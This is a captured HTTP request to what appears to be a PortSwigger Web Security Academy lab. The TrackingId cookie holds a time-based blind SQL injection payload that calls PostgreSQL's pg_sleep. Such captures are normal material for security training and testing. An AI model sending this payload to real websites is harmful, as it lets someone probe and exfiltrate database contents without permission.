 GET / HTTP/2
Host: 0a8c0022048b993981c20d0000b3004b.web-security-academy.net
Cookie: TrackingId=cHGMMcxehmRwG3jt'||pg_sleep(10)--; session=ezlYBe5u09pOXF3zAZ4zeRaLp96CZ2pD
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: es
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Priority: u=0, i